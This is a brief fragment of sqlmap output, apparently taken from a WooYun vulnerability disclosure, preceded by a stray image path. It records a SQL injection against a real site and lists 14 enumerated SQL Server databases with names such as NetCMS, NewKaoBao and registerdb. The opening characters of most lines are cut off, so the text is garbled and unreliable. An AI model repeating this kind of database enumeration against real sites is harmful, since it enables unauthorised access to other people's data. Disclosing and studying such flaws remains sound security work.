 11:06:50] [INFO] retrieved: zsdb
vailable databases [14]:
*] dnt31
*] KBDB282
*] kbdb3
*] KBDB30
*] master
*] model
*] msdb
*] NetCMS
*] NewKaoBao
*] NewKaoBao_News
*] NewKaoBao_ZiLiao
*] registerdb
*] tempdb
*] zsdb
11:06:51] [WARNING] HTTP error codes detected during run:
00 (Internal Server Error) - 17 times
11:06:51] [INFO] fetched data logged to text files under 'C:\Users\KING\.sqlmap\output\member.
www.wooyun.org